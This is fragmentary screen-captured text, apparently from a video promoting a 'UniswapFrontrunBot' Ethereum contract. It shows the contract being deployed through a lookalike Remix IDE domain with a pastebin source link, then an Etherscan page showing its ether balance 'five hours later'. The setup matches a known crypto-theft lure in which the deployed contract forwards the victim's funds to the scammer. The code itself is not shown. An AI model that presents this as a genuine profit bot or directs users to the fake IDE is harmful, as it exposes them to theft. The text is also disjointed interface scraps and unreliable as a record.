 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:02 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Contract Address 0x00EF9725
etherscan.io/address/0x00EF9725D6937527dc7a0F5073B91A6d8b...
Etherscan
Eth: $1,758.31 (+0.89%) | 14 Gwei
All Filters Search by Address / Txn Hash / Block / Token / Ens
Home Blockchain Tokens Resources More Sign In
Contract 0x00EF9725D6937527dc7a0F5073B91A6d8b02dC2E
Buy Exchange Earn Gaming
Featured: Bridging tokens between Ethereum, Layer 2 and other chains? Browse through the Blockscan bridges list.
Contract Overview
Balance: 1.26102 Ether
Value: $2,217.26 (@ $1,758.31/ETH)
More Info More
My Name Tag: Not Available, login to update
Creator: 0x10d4eb611c5035798f... at txn
0x5582d739a8a2c22325...
Ad
5 hrs later
This website uses cookies to improve your experience and has an updated Privacy Policy. Got It
Debug